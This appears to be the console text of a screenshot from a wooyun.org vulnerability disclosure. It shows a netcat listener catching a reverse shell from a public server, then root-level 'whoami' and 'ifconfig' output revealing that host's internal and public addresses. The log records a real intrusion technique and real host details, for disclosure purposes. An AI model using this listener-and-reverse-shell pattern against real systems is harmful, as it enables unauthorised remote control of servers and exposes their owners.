 C:\Users\Administrator>
C:\Users\Administrator>nc -vv -l -p 8002
正在监听[任何一个(多个)] 8002 ...
101.200.0.199: 反向连接查询主机: h_errno 11004: 无数据
连接到 [192.168.0.102] 来自 (UNKNOWN) [101.200.0.199] 34091: 无数据
whoami
root
ifconfig
eth0 Link encap:Ethernet HWaddr 00:16:3E:00:08:A9
inet addr:10.51.177.15 Bcast:10.51.183.255 Mask:255.255.248.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:5216271344 errors:0 dropped:0 overruns:0 frame:0
TX packets:3679789565 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1145226294234 (1.0 TiB) TX bytes:1190746694837 (1.0 TiB)
eth1 Link encap:Ethernet HWaddr 00:16:3E:00:05:76
inet addr:101.200.0.199 Bcast:101.200.3.255 Mask:255.255.252.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2281558535 errors:0 dropped:0 overruns:0 frame:0
TX packets:2759856 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:137169463350 (127.7 GiB) TX bytes:724110869 (690.5 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:20442045 errors:0 dropped:0 overruns:0 frame:0
TX packets:20442045 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3946565832 (3.6 GiB) TX bytes:3946565832 (3.6 GiB)
www.wooyun.org